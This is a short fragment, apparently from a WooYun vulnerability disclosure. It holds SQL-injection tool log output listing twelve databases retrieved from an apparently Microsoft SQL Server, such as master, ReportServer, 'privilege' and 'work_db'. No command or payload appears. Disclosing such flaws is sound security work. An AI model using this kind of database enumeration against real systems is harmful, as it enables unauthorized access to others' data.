 [17:25:17] [INFO] retrieved: gy
[17:25:18] [INFO] retrieved: hudong
[17:25:18] [INFO] retrieved: Lib
[17:25:18] [INFO] retrieved: master
[17:25:18] [INFO] retrieved: model
[17:25:18] [INFO] retrieved: msdb
[17:25:18] [INFO] retrieved: privilege
[17:25:18] [INFO] retrieved: ReportServer
[17:25:18] [INFO] retrieved: ReportServerTempDB
[17:25:18] [INFO] retrieved: SelfTest
[17:25:19] [INFO] retrieved: tempdb
[17:25:19] [INFO] retrieved: work_db
available databases [12]:
[*] gy
[*] hudong
[*] Lib
[*] master
[*] model
[*] msdb
[*] privilege
[*] ReportServer
[*] ReportServerTempDB
[*] SelfTest
[*] tempdb
[*] work_db
www.wooyun.org